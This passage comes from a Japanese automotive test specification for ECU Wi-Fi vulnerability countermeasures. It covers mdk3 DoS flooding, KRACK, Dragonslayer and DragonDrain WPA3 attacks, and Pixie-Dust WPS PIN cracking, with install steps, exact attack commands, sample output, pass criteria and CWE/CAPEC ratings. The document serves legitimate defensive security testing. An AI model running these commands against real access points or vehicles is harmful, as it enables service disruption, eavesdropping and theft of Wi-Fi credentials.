※テスト対象 ECU が Wi-Fi アクセスポイントの場合に実施すべきテストとなる。 以下は指定した Wi-Fi アクセスポイントに対して大量のオーセンティケーション フレームを送信することで Wi-Fi アクセスポイントに対する DoS 攻撃を実施す る。

```
$ ./mdk3 <MANAGED> a -a <BSSID>
Connecting Client C1:10:19:DA:49:B3 to target AP
00:22:CF:52:5E:06 Status: No Response.
AP 00:22:CF:52:5E:06 is reporting ERRORs and denies
connections after 0 clients!
Connecting Client DA:6F:0E:EC:EE:C8 to target
                                                AP
00:22:CF:52:5E:06 Status: Frozen.
Connecting Client 9B:61:3D:50:A8:A5 to target AP
00:22:CF:52:5E:06 Status: Frozen.
Connecting Client A4:D2:71:9C:EF:CF to target AP
00:22:CF:52:5E:06 Status: Frozen.
Connecting Client B9:CA:83:5F:A8:64 to target AP
00:22:CF:52:5E:06 Status: Frozen.
Packets sent: 518 - Speed: 68 packets/sec
^C
```

## 4. アタックモード"p" (SSID Probing and Bruteforcing)

※テスト対象 ECU が Wi-Fi アクセスポイントの場合に実施すべきテストとなる。 以下は指定した Wi-Fi アクセスポイントに対して大量の Probe パケットを送信する DoS 攻撃となる。

```
$ ./mdk3 <MANAGED> p -e <ESSID>
AP responded on 0 of 1 probes (0 percent)
AP responded on 1 of 314 probes (0 percent)
AP responded on 0 of 332 probes (0 percent)
AP responded on 0 of 332 probes (0 percent)
AP responded on 1 of 333 probes (0 percent)
AP responded on 2 of 334 probes (0 percent)
AP responded on 0 of 331 probes (0 percent)
AP responded on 0 of 331 probes (0 percent)
Packets sent: 1977 - Speed: 331 packets/sec
```

5. アタックモード"m" (Michael Contermeasures Exploitation)

※テスト対象 ECU が Wi-Fi アクセスポイントの場合に実施すべきテストとなる。また、暗号化プロトコルとして TKIP を利用可能な場合にのみ実施する。

以下は指定した TKIP を利用している Wi-Fi アクセスポイントに対して大量のラ

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			19/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-b

countermeasure are implemented

ンダムパケットを送信して Wi-Fi アクセスポイントのシャットダウンを試みる DoS 攻撃となる。 \$ ./mdk3 <MANAGED> m -t <BSSID> Packets sent: 69 - Speed: 68 packets/sec 6. アタックモード"e" (EAPOL Start and Logoff Packet Injection) ※テスト対象 ECU が Wi-Fi アクセスポイントの場合に実施すべきテストとなる。 以下は指定した Wi-Fi アクセスポイントに対して認証開始に関連する EAPOL を 大量に送信することで Wi-Fi アクセスポイントに接続している他の Wi-Fi クライ アントが Wi-Fi アクセスポイントに接続できないようにする DoS 攻撃である。 \$ ./mdk3 <MANAGED> p -e <ESSID> AP responded on 0 of 1 probes (0 percent) AP responded on 1 of 314 probes (0 percent) AP responded on 0 of 332 probes (0 percent) AP responded on 0 of 332 probes (0 percent) AP responded on 1 of 333 probes (0 percent) AP responded on 2 of 334 probes (0 percent) AP responded on 0 of 331 probes (0 percent) Packets sent: 1977 - Speed: 331 packets/sec テスト用パケットが送信されている間に評価対象 ECU の動作の停止、または再 判定基準 起動が発生しないこと。 ECUの攻撃に悪用 Wi-Fi されうる通信 IF セキュリティ機能 DoS 攻撃対策 **CWE Category** CWE-840: Business Logic Errors CWE CWE-770: Allocation of Resources Without Limits or Throttling CAPEC AP 値は「7」となる。 テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ 0 所要時間 るため、所要時間は「≤1日」となり、値は「0」となる。 このテストを実施するためには、セキュリティ関連ツールを利用し、 6 専門知識 コマンド実行結果の判断が必要なため、「エキスパート」となり、値 は「6」となる。 AP 値 評価対象 Wi-Fi 及び SSID の仕様等はインターネット上に公開されているこ に対する と、および製品機能としても公開情報であるため、評価対象に対する 知識は、「公開情報」となり、値は「0」となる。 知識 Wi-Fi の場合、車両への接近が必要になることから、機会は「容易」 1 機会 となり、値は「1」となる。

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	20/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

	機器	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手することが可能なため、機器は「標準」となり、値は「0」となる。
参考情報	艮	https://tools.kali.org/wireless-attacks/mdk3	

# 4.2.1.4. WF-004:鍵管理の脆弱性を利用した KRACK による攻撃

ID	WF-004
テストケース名称	鍵管理の脆弱性を利用した KRACK による攻撃
目的	評価対象 ECU において鍵管理の脆弱性を悪用して暗号化通信の盗聴可否を評価する。
前提条件	評価対象 ECU が WPA2 認証を利用し、Wi-Fi クライアントとして動作している必要がある。
入力情報	< ESSID > 偽アクセスポイントの ESSID。 ※ ESSID については、テスト実施者が任意の名称を付与する。
環境	テスト対象 ECU と WPA2 認証による接続が可能な Wi-Fi ネットワーク環境。
装置	<ul> <li>Kali Linux をインストールしたテスト用 PC</li> <li>モニタモード及びパケットインジェクション可能な USB 接続の Wi-Fi アダプタ</li> <li>対応する USB Wi-Fi アダプタに関する詳細情報は URL を参照。</li> <li>https://www.aircrack-ng.org/doku.php?id=compatible_cards</li> <li>技適に対応したデバイスとしては Netgear WN111v2 がある。</li> </ul>
手順	1. 準備  KRACKに必要なツールやコマンドをインストールする。  \$ sudo apt update \$ sudo apt install libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev net-tools git sysfsutils virtualenv -y \$ mkdir ~/krack-test && cd ~/krack-test \$ git clone https://github.com/vanhoefm/krackattacks-scripts.git \$ cd ~/krackattacks-scripts/krackattack \$ sudo ./disable-hwcrypto.sh \$ ./build.sh \$ ./pysetup.sh  Python 環境をセットアップする。 ※再起動するたびにコマンドを実行する必要がある。  \$ sudo rfkill unblock wifi \$ cd ~/krack-test/krackattacks-scripts/krackattack \$ sudo su \$ source venv/bin/activate

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	21/121
Application: In-vehicle pa	arts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

<MANAGED>- 「管理モード」 の Wi-Fi インタフェースの名前。次のコマンドの出力に表示される。(例: wlan0)

## \$ sudo iwconfig

事前に、hostapd.conf と network.conf ファイルに ESSID と passphras を設定する。

```
$ cd krackattacks-scripts/krackattack
vi hostapd.conf
ssid=<ESSID>
wpa_passphrase=abcd123456
vi network.conf
ctrl_interface=/var/run/wpa_supplicant
network={
ssid="<ESSID>"
key_mgmt=FT-PSK
psk="abcd123456"
}
$ ./disable-hwcrypto.sh
$ sudo reboot
```

Python 環境が有効化されていること、およびシェルが~/crack-test/krackattack フォルダにあることを確認する。

## 2. KRACK 攻撃の実施

krack-test-client.py を利用し、表 1 に記載の通り KRACK に関連する以下の 4 つの問題に関するテストを実施する。

表 1 KRACK	に関連す	る問題
-----------	------	-----

#	問題	コマンド
(1)	Pairwise Rekey handshake 中の暗	./krack-test-client.py
	号化された EAPOL M3 が即再送可	
	能となる問題	
(2)	Wi-Fi クライアントが PTK を生成す	./krack-test-client.py
	る際に同じ ANonce を利用している	tptk
	場合の 4-way handshake における	
	PTK の再インストールに関する問	
	題	
(3)	Wi-Fi クライアントが PTK を生成す	./krack-test-client.py
	る際にランダムな ANonce を利用し	tptk-rand
	ている場合の 4-way handshake に	
	おける PTK の再インストールに関	

In-Vehicle Network Test specification o		ability cou	ntermeasure for ECU	22/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are implemented			SEC eff VOL ECO 131 31 E	C a00 07 b

	する問題	
(4)	Wi-Fi クライアント上の Group キー	./krack-test-client.py
	の handshake に関する問題	group

(1) Pairwise Rekey ハンドシェイク中の暗号化された EAPOL M3 が即再送可能 となる問題の検証

kcrack-test-client.py を実行したのち、車載器から偽 Wi-Fi アクセスポイントへ接続を試みる。下記コマンド例の網掛けのように vulnerable のメッセージが表示された場合は脆弱性を有することとなる。

```
$ ./krack-test-client.py
<略>
[16:54:38] b8:27:eb:a9:8d:65: IV reuse detected (IV=1, seq=3). Client is vulnerable to pairwise key reinstallations in the 4-way handshake!
```

(2) STA が PTK を生成する際に同じ ANonce を利用している場合の 4-way ハンドシェイクにおける PTK の再インストールに関する問題の検証

同様に下記コマンド例の網掛けのように vulnerable のメッセージが表示された 場合は脆弱性を有することとなる。

```
$ ./krack-test-client.py --tptk
<略>
[16:59:50] b8:27:eb:a9:8d:65: IV reuse detected (IV=1, seq=4). Client is vulnerable to pairwise key reinstallations in the 4-way handshake!
```

(3) STA が PTK を生成する際にランダムな ANonce を利用している場合の 4-way ハンドシェイクにおける PTK の再インストールに関する問題の検証 同様に下記コマンド例の網掛けのように vulnerable のメッセージが表示された 場合は脆弱性を有することとなる。

```
$ ./krack-test-client.py --tptk-rand
<略>
[17:00:13] b8:27:eb:a9:8d:65: usage of all-zero key detected (IV=1, seq=2). Client is vulnerable to (re)installation of an all-zero key in the 4-way handshake!
```

(4) Wi-Fi クライアント上の Group キーのハンドシェイクに関する問題 同様に下記コマンド例の網掛けのように vulnerable のメッセージが表示された 場合は脆弱性を有することとなる

```
$ ./krack-test-client.py --group
<略>
[17:13:23] b8:27:eb:a9:8d:65: Received 5 unique replies to
```

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	23/121
	Application: In-vehicle parts in which cyber security countermeasure are implemented			CC-a00-07-b

		replayed broadcast ARP requests. Client is vulnerable to group			
判定基準		上記コマン	ド実行の結果、KRACK に分類される脆弱性が発見されないこと。		
ECU $\sigma$	攻撃に悪用	Wi-Fi			
されう	る通信 IF				
セキュ	リティ機能	接続通信方	式		
CWE C	Category	CWE-320:	Key Management Errors		
CWE		CWE-323:	Reusing a Nonce, Key Pair in Encryption		
CAPEO	C	-			
		7	AP 値は「7」となる。		
	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられるため、所要時間は「≤1 日」となり、値は「0」となる。		
	専門知識	6	このテストを実施するためには、セキュリティ関連ツールを利用し、コマンド実行結果の判断が必要なため、「エキスパート」となり、値は「6」となる		
AP 値	評価対象 に対する 知識	0	Wi-Fi 及び WPA2 の仕様等はインターネット上に公開されていること、および製品機能としても公開情報であるため、評価対象に対する知識は、「公開情報」となり、値は「0」となる		
	機会	1	Wi-Fi の場合、車両への接近が必要となることから機会は「容易」となり、値は「1」となる。		
	機器	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手することが可能なため、機器は「標準」となり、値は「0」となる。		
参考情報		-	w.krackattacks.com/ uub.com/vanhoefm/krackattacks-scripts		

# 4.2.1.5. WF-005:WPA3 における EAP-PWD の脆弱性を利用した Dragonslyaer 攻撃

ID	WF-005		
テストケース名称	WPA3 における EAP-PWD の脆弱性を利用した Dragonslyaer 攻撃		
	WPA3-SAE および WPA3-EAP を処理する評価対象 ECU のアクセスポイント		
目的	側およびクライアント側の実装が、「DragonSlayer」( 「DragonBlood」 の		
日的	一部)に分類される特定の Wi-Fi 攻撃に対して脆弱であるかどうかをテストす		
	<b>వ</b> 。		
	• 評価対象 ECU が Wi-Fi クライアントまたは Wi-Fi アクセスポイントの機		
益担久从	能を有している。		
前提条件	• Wi-Fi アクセスポイントがテスト対象の場合、WPA3 の EAP-PWD 認証方		
	式による接続を提供している必要がある。		

In-Vehicle Network Test specification of vulners		ability cou	ntermeasure for ECU	24/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

	• テスト対象 ECU の Wi-Fi クライアントがテスト対象の場合、WPA3 の EAP-PWD 認証方式による接続を提供しているアクセスポイントに接続する機能を提供している必要がある。
	テスト対象 ECU 及び Kali Linux について、以下の情報が必要となる。
	<essid> テスト対象の Wi-Fi アクセスポイントの ESSID 名。</essid>
	<i><user></user></i> テスト対象の Wi-Fi アクセスポイントの EAP-PWD で有効なユーザ
	名。
	<sup>´</sup> □。   ※ 上記情報は  Wi-Fi アクセスポイント機能及び Wi-Fi クライアント機能の両
入力情報	方のテストで必要となる。
7 (7 ) IN TW	<managed>「管理モード」 の kali linux 上の Wi-Fi インタフェース</managed>
	-
	次のコマンドの出力に表示される (例:wlan0、赤い文字の部分)。   \$ sudo iwconfig
	(略)
	wlan0 IEEE 802.11 ESSID:off/any
	(略)
環境	評価対象 ECU と Wi-Fi アクセスポイントまたは Wi-Fi クライアントが通信で
	きる環境。
	• Kali Linux をインストールしたテスト用 PC
	• モニタモード及びパケットインジェクション可能な USB 接続の Wi-Fi ア
	ダプタ
設備	対応する USB Wi-Fi アダプタに関する詳細情報は URL を参照。
	https://www.aircrack-ng.org/doku.php?id=compatible_cards
	技適に対応したデバイスとしては Netgear WN111v2 がある。
	1. 準備
	・テスト用 PC においてあらかじめ必要なツール(libnl-3-dev libnl-genl-3-dev
	pkg-config libssl-dev net-tools git libdbus-1-dev) をインストールする。
	\$ sudo apt update
	\$ sudo apt install libnl-3-dev libnl-genl-3-dev
	<pre>pkg-config libssl-dev net-tools git libdbus-1-dev -y \$ mkdir ~/dragonblood &amp;&amp; cd ~/ dragonblood</pre>
手順	\$ git clone
	https://github.com/vanhoefm/dragonslayer.git
	\$ cd ~/dragonblood/dragonslayer/dragonslayer \$./build.sh
	・Kali Linux 上にて、ネットワークマネージャで Wi-Fi を無効化し、次のコマ
	ンドを実行する。
	※このコマンドは、再起動した場合は再度実行する必要がある。

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

```
$ sudo rfkill unblock wifi
$ cd ~/dragonblood/dragonslayer
$ sudo su
```

・管理モードのインタフェースを、次のコマンドを使用してモニタモードに切り替える。

## \$ sudo airmon-ng start <MANAGED>

- 2. ツール初期設定
- ・Wi-Fi アクセスポイント機能への攻撃の場合、dragonslayer/client.conf ファイルを編集して、次の項目を指定する必要がある
  - ssid パラメータにテスト対象 Wi-Fi アクセスポイントの *<ESSID>*名を指定する。
  - identity パラメータにテスト対象 Wi-Fi アクセスポイントで利用可能な EAP-PWD 認証 *<USER>*名を指定する。
  - (例) 下記は、*<ESSID>*が dragons、*<USER>*が alice の場合の記述例。指 定パラメータ以外は下記と同じであることを確認する。

```
network={
    ssid="dragons"
    identity="alice"

    key_mgmt=WPA-EAP
    eap=PWD
    password="unknown password"
}
```

・Wi-Fi クライアント機能への攻撃の場合、dragonslayer/hostapd.conf の下記 行へ Kali Linux 上の Wi-Fi インタフェースの名前 *MANAGED* を記述する。

#### Interface=<MANAGED>

【以下 3., 4.は Wi-Fi アクセスポイント機能への攻撃】

- 3. アクセスポイントに対する無効な曲線攻撃
- ・EAP-pwd サーバが無効な曲線攻撃に脆弱であるかどうかをテストするには、「-a 1」 パラメータを使用して dragonslayer-client.sh を起動する。3 回実行する。

\$ sudo ./dragonslayer-client.sh -i <MANAGED> -a 1

#### 4. 反射攻撃

・EAP-pwd サーバがリフレクション攻撃に対して脆弱であるかどうかをテストするには、「-a 0」 パラメータを使用して dragonslayer-client.sh を起動する。

In-Vehicle Network Test specification of vulne		ability cou	ntermeasure for ECU	26/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

		1			
		3 回実行す			
		\$ sudo .	/dragonslayer-client.sh -i <managed> -a 0</managed>		
		<b></b>			
			はWi-Fi クライアント機能への攻撃】		
			アントデバイスに対する無効な曲線攻撃		
・次のコマ			'ンドを実行することで、ESSID「dragonslayer」でネットワークが		
			っ。接続時には、ユーザ名 「bob」 が利用できる。		
			/dragonslayer-server.sh -a 1		
			f中に、評価対象 ECU の Wi-Fi インタフェースで上記コマンドで作		
		成された゛	Wi-Fi へ接続する(このとき、パスワードは何を設定してもよい。		
		EAP-PWD	方式で接続する)。		
		<ul><li>3回クラ</li></ul>	イアント接続を実行する。		
判定基	準	•「3. アク·	セスポイントに対する無効な曲線攻撃」では、コマンド出力に「Server		
		is vulner	able to invalid curve attack!」の文字が表示されていないこと。		
		•「4. 反射	攻撃」では、コマンド出力に「server is vulnerable to reflection		
		attack!」	の文字が表示されていないこと。		
		┃ ┃・「5. クライアントデバイスに対する無効な曲線攻撃」では、コマンド出力に┃			
		「Client is vulnerable to invalid curve attack!」の文字が表示されていないこ			
		ے ا			
ECU (	の攻撃に悪用	Wi-Fi			
	る通信 IF	,,,,,,,,,			
	<u> </u>	接続通信方			
	7 7 1 124112		Communication Channel Errors		
CWE C	Category	CWE-1205: Security Primitives and Cryptography Issues			
OWEC	allegory	CWE-1205: Security Primitives and Cryptography Issues CWE-1214: Data Integrity Issues			
CWE		CWE-203: Observable Discrepancy			
		CWE-346:Origin Validation Error			
G L D T C	~		CAPEC-21:Exploitation of Trusted Identifiers		
CAPEC		CAPEC-90:Reflection Attack in Authentication Protocol			
		CAPEC-189: Black Box Reverse Engineering			
		7	AP 値は「7」となる。		
AP値	所要時間	0	攻撃可否のテストは数十分で実施可能である。そのため、1 日未満		
			で終了すると考えられ、所要時間は「≤1日」となり、値は「0」と		
			なる。		
	専門知識	6	このテストを実施するためには、セキュリティ専門ツールの利用が		
		1			

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	27/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-200-07-h
countermeasure are implemented			SEC eff VOL ECC 151 51 E	10 a00 01 b

	評価対象に	0	Wi-Fi についてはプロトコル仕様が公開されており、評価対象に対		
	対する知識		する知識は、「公開情報」となり、値は「0」となる。		
	機会	1	Wi-Fi の場合、車両への接近が必要となることから機会は「容易」		
			となり、値は「1」。		
	機器	0	攻撃を実施する際には、ラップトップ及びパケットインジェクショ		
			ンに対応した Wi-Fi アダプタが必要。ただし、市場で入手可能であ		
			るため機器は「標準」となり、値は「0」となる。		
参考		https://wp	ttps://wpa3.mathyvanhoef.com/		
		https://papers.mathyvanhoef.com/dragonblood.pdf			
		https://gitl	https://github.com/vanhoefm/dragonslayer/		

# 4.2.1.6.WF-006:WPA3 における WPA3-SAE 及び WPA3-EAP の脆弱性を利用した DragonDrain 攻撃

ID	WF-006
テストケース概要	WPA3におけるWPA3-SAE 及びWPA3-EAP の脆弱性を利用した DragonDrain 攻撃
目的	WPA 3-SAE および WPA 3-EAP を処理するテスト対象アクセスポイントの実装が、 「DragonDrain」( 「DragonBlood」 の一部)に分類される特定されたWi-Fi 攻撃に対して脆弱であるかどうかをテストする。
前提条件	テスト対象 ECU が Wi-Fi アクセスポイント機能を提供しており、WPA3 の SAE 認証もしくは EAP-PWD 認証方式による接続を提供している必要がある。
入力情報	テスト対象 ECU 及び Kali Linux について、以下の情報が必要となる。 <i><bssid></bssid></i> テスト対象 ECU が接続する Wi-Fi アクセスポイントの BSSID (例: 01:23:45:67:89:0a) <i><channel></channel></i> テスト対象 ECU が接続する Wi-Fi アクセスポイントで使用されるチャネル (例: 1) <i><managed></managed></i> Kali Linux 上の「管理モード」 の Wi-Fi インタフェースの名前  次のコマンドの出力に表示される (例: wlan0、赤い文字の部分)。  \$ sudo iwconfig (略)  wlan0 IEEE 802.11 ESSID:off/any (略)  ※ テスト用 PC 周辺の Wi-Fi アクセスポイントで使用されているチャネルは、次のコマンドにより確認できる。  \$ sudo iwlist <i><managed></managed></i> scan
環境	テスト対象 ECU と WPA 3 による接続が可能な Wi-Fi ネットワーク環境。

In-Vehicle Network	chicle Network Test specification of vulnera		ntermeasure for ECU	28/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

	• Kali Linux をインストールしたテスト用 PC
	• Atheros チップを搭載した Wi-Fi アダプタ
	以下 URL の" Prerequisites"に記載されている Wi-Fi アダプタが必要
=n /++	https://github.com/vanhoefm/dragondrain-and-time#required-wi-fi-dongle-a
設備	nd-configuration
	 技適に対応したデバイスとしては Sony UWA-BR100 がある。
	<ul><li>利用するコマンド群がインストールされ、ツールがコンパイルされている</li></ul>
	こと(手順参照)
	1. 準備
	・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・
	以下のコマンドを美打し、必要なソールをインストールする。
	\$ sudo apt update
	\$ sudo apt update  \$ sudo apt install autoconf automake libtool shtool
	libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev
	net-tools git libdbus-1-dev -y \$ mkdir ~/dragonblood && cd ~/ dragonblood
	\$ git clone
	https://github.com/vanhoefm/dragondrain-and-time.gi
	t   \$ cd ~/dragonblood/dragondrain-and-time
	\$ autoreconf -i
	<pre>\$ ./configure \$ sed -i 's/\frac{1}{2}packed;/\frac{1}{2};/'</pre>
	~/dragonblood/dragondrain-and-time/src/aircrack-osd
	ep/radiotap/radiotap.h
	\$ make
手順	また、Atheros チップ用のカーネルモジュールをダウンロードする。
	・ath_masker カーネルモジュールダウンロード
	<pre>\$ mkdir ~/ath_masker &amp;&amp; cd ~/ath_masker</pre>
	\$ git clone   https://github.com/vanhoefm/ath masker.git
	Treeps.//grenab.com/ varinoerin/ acti_masker.gre
	・Kali Linux のネットワークマネージャで Wi-Fi を無効化し、次のコマンドを
	実行する。
	※このコマンドは、再起動した場合は再度実行する必要がある。
	※下記で./load.sh でエラーが出た場合、root 権限での実施を試す。
	\$ sudo rfkill unblock wifi
	\$ sudo ifconfig <managed> down</managed>
	<pre>\$ sudo iw <managed> set type monitor \$ sudo ifconfig <managed> up</managed></managed></pre>
	\$ cd ~/ath_masker
	\$ sudo su

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	29/121
Application: In-vehicle parts in which cyber security			CEC-ODE-VIII - ECII-TCT-CDI	FC-a00-07-b

countermeasure are implemented

No.

# \$./load.sh \$ exit \$ cd ~/dragonblood/dragondrain-and-time \$ sudo su 2. DragonDrain 攻擊 WPA3 には攻撃者がコミットフレームを偽装し、目詰まり(CPU 負荷発生によ るサービス拒否攻撃)を防ぐための機能が含まれている。しかし、この目詰ま り防止機能はバイパスすることが可能である。 ・次のコマンドを実行して、目詰まり防止機能をバイパスできるかどうかをテ ストする。 \$ ./dragondrain -d <MANAGED> -a <BSSID> -c <CHANNEL> -b 54 -n 20 -r 200 このコマンドによりコミットメッセージを偽造、送信し、ターゲットの稼働状 況に異常が生じないかを確認する。 テスト対象 ECU が正常稼働しているか、ツール実行中と、約5分後にツール終 了し (Ctrl-C)、確認する。 ※ このコマンドにおいて、"-n"オプションは偽装する異なる MAC アドレスの 数、"·r"オプションは1秒あたりの偽造するハンドシェイクの数を示す。上 記は、20 種類の MAC アドレスで 1 秒あたり 200 回ハンドシェイクを行わ せることを意味する(すなわち 1MAC アドレスあたり 1 秒に 10 回ハンドシ ェイクを行う)。一部の Wi-Fi アクセスポイントは、少数のクライアント (MAC アドレス)しか同時に接続できないように目詰まり防止機能がついて いるため、上記の条件ではこの目詰まり防止機能により正常に稼働し続け る可能性がある。状態に異常がなければ更に以下のコマンドを実行し、攻 撃が成功するかを確認する。 ・上記のテストで ECU が正常稼働していた場合、次のコマンドを実行する。 \$ ./dragondrain -d <MANAGED> -a <BSSID> -c <CHANNEL> -b 54 -n 1 -r 200 上記は、1 種類の MAC アドレスで 1 秒あたり 200 回ハンドシェイクを行わせる ことを意味する。この場合は全てのハンドシェイクがクライアントの同時接続 数の制限をクリアするため、目詰まり防止を回避できる可能性がある。 テスト対象 ECU が正常稼働しているか、ツール実行中と、約5分後にツール終 了し (Ctrl-C)、確認する。 ツール実行中及び、終了後も ECU が正常稼働していれば脆弱性による影響はな 判定基準 い。 ECU の攻撃に悪用 Wi-Fi されうる通信 IF

セキュリティ機能

接続通信方式

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	30/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are implemented			BLOCIT VOLLECTISTISTE	10 a00 01 b

CWE Category		CWE-840:	Business Logic Errors		
		CWE-1205: Security Primitives and Cryptography Issues			
		CWE-203: Observable Discrepancy			
CWE		CWE-770:Allocation of Resources Without Limits or Throttling			
		CAPEC-125:Flooding			
CAPEC	,	CAPEC-18	39: Black Box Reverse Engineering		
		7	AP 値は「7」となる。		
AP 値	所要時間	0	攻撃可否のテストは数十分で実施可能である。そのため、1 日未満		
			で終了すると考えられ、所要時間は「≤1 日」となり、値は「0」と		
			なる。		
	専門知識	6	このテストを実施するためには、セキュリティ専門のツールを利用		
			するため、「エキスパート」となり、値は「6」となる。		
評価対象に		0	評価対象に対する知識は、「公開情報」となり、値は「0」となる。		
対する知識					
	機会	1	リモートアクセスが可能なため、機会は「容易」となり、値は「1」。		
	機器	0	攻撃を実施する際には、ラップトップ及びパケットインジェクショ		
			ンに対応した Wi-Fi アダプタが必要。ただし、市場で入手可能であ		
			るため機器は「標準」となり、値は「0」となる。		
参考		https://wpa	a3.mathyvanhoef.com/		
		https://pap	https://papers.mathyvanhoef.com/dragonblood.pdf		
		https://gith	nub.com/vanhoefm/dragondrain-and-time		

# 4.2.1.7. WF-007:Pixie-Dust 攻撃による PIN 番号の窃取

ID	WF-007		
テストケース名称	Fストケース名称 Pixie-Dust 攻撃による PIN 番号の窃取		
目的	Pixie-Dust 攻撃(Wi-Fi 機器の疑似乱数生成器のエントロピー不足の脆弱性)		
日内	を行うことで WPS の PIN 番号を窃取されないことを確認する。		
	評価対象 ECU が Wi-Fi 通信機能において WPS 機能を有すること。		
前提条件	具体的には以下のケースが想定される。		
削促木件	・評価対象 ECU が Wi-Fi アクセスポイントとなる場合		
	・評価対象 ECU が Miracast 機能を有する場合		
入力情報	評価対象 ECU で動作している Wi-Fi アクセスポイントの BSSID		
環境 テスト対象 ECU と WPS 認証による接続が可能な Wi-Fi ネット			
壮罢	モニタモードおよびパケットインジェクション可能な Wi-Fi アダプタ。		
装置	対応する Wi-Fi アダプタに関する詳細情報は URL を参照。		

In-Vehicle Network	In-Vehicle Network Test specification of vulnera		ntermeasure for ECU	31/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

	1,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
	https://www.aircrack-ng.org/doku.php?id=compatible_cards
	1. 準備
	<bssid>攻撃対象となる Wi-Fi アクセスポイントの BSSID。</bssid>
	│ <managed>「管理モード」 の Wi-Fi インタフェースの名前。次のコマンド</managed>
	の出力に表示される。(例: wlan0)
	\$ sudo iwconfig
	│ <monitor>次のコマンドの実行により切り替えられる「モニタモード」 の</monitor>
	Wi-Fi インタフェースの名前。(例:wlan0mon)
	\$ sudo airmon-ng start <managed></managed>
	2. Pixie-Dust 攻撃の実施
	   Pixie-Dust 攻撃は、Reaver と bully utility のいずれかのツールにより実行可能
	である。
	本手順では両方のツールを利用して攻撃の成功可否を確認する手順を記載す
	る。
手順	~。   Reaver を利用する場合は次のコマンドを使用する。
	\$ sudo reaver -i <pre></pre>
	Reaver は Wi-Fi インタフェースの 「モニタモード」 への切り替えを処理しな
	   いため、手動で「モニタモード」 への切り替えを行う必要がある。(「モニタモ
	   ード」への切り替え手順は「1. 準備」を参照)
	   WPS の PIN が発見された場合は、「WPS PIN:'XXXXXXXX'」のように PIN が
	  表示される。
	   bully utility を使用する場合は次のコマンドを使用する。
	\$ sudo bully -b <bssid> -d <managed></managed></bssid>
	bully utility はモニタモード切替えを自動的に実行するため、上記のコマンド
	を実行するときは管理モードである必要がある。(「1. 準備」の「モニタモード」
	への切り替えの必要がない)
	WPSのPINが発見された場合は、「Cracked WPS PIN:XXXXXXXX」のよう
	に PIN が表示される。
判定基準	いずれかの攻撃ツールを利用した Pixie-Dust 攻撃の結果、有効な WPS PIN が
	・ 発見できないこと。
ECU の攻撃に悪用	Wi-Fi
されうる通信 IF	
セキュリティ機能	接続通信方式
CWE Category	CWE-310:Cryptographic Issues
CWE	CWE-331:Insufficient Entoropy
CAPEC	CAPEC-59:Session Credential Falsification through Prediction
	<u> </u>

In-Vehicle Network	Vehicle Network Test specification of vulnera		ntermeasure for ECU	32/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

		7	AP 値は「7」。		
		0	テスト実施のためのコマンド実行はブルートフォースだが、1 日未		
	所要時間		満で終了すると考えられるため、所要時間は「≤1日」となり、値は		
			Γ0]。		
	専門知識	6	このテストを実施するためには、セキュリティ関連ツールを利用す		
			るため、「エキスパート」となり、値は「6」。		
A.D. /古	マージャン マン・マン・マン・マン・マン・マン・マン・マン・マン・マン・マン・マン・マン・マ	0	Wi-Fi 及び WPS の仕様等はインターネット上に公開されているこ		
AP 値	対する知識		と、および製品機能としても公開情報であるため、評価対象に対す		
			る知識は、「公開情報」となり、値は「0」。		
	<b>松</b>	1	リモートアクセスが可能なため、機会は「簡単」となり、値は「1」。		
	機会				
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入		
	<b>             </b>		手することが可能なため、機器は「標準」となり、値は「0」。		
参考情報	段	https://gitl	github.com/t6x/reaver-wps-fork-t6x		
		https://gitl	thub.com/wiire-a/bully/blob/master/src/bully.c		

# 4.2.1.8. WF-008:WPA2-PSK デフォルトパスワード生成アルゴリズムの推測

ID	WF-008
テストケース名称	WPA2-PSK デフォルトパスワード生成アルゴリズムの推測
	評価対象 ECU が WPA2-PSK のデフォルトパスワードを生成している場合、そ
目的	の生成アルゴリズムをネットワーク上に流れる情報(BSSID もしくは ESSID)
	だけで推測できるかを検証する。
	評価対象 ECU が Wi-Fi アクセスポイントとして機能し、かつ WPA2-PSK を利
	用しており、デフォルトパスワードが ECU 固有で自動生成する機能を有してい
前提条件	る必要がある。
	(ユーザ入力の WPA2-PSK パスワードしか利用できない場合は本テストケース
	の対象外)
	車両、ECU に関連して入手可能な以下の情報
	• VIN
	• ECU ラベル(製造番号等)
